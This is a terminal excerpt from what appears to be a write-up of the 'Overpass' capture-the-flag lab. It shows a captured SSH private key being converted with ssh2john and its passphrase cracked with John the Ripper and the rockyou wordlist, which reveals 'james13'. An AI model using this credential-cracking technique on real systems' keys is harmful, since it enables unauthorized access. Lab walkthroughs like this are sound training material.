 ┌──(root㉿kali)-[/home/kali/Desktop/overpass]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[/home/kali/Desktop/overpass]
└─# ssh2john id_rsa > password.txt
┌──(root㉿kali)-[/home/kali/Desktop/overpass]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt password.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
james13          (id_rsa)
1g 0:00:00:00 DONE (2023-05-15 07:38) 50.00g/s 668800p/s 668800c/s 668800C/s pink25..honolulu
Use the "--show" option to display all of the cracked passwords reliably
Session completed.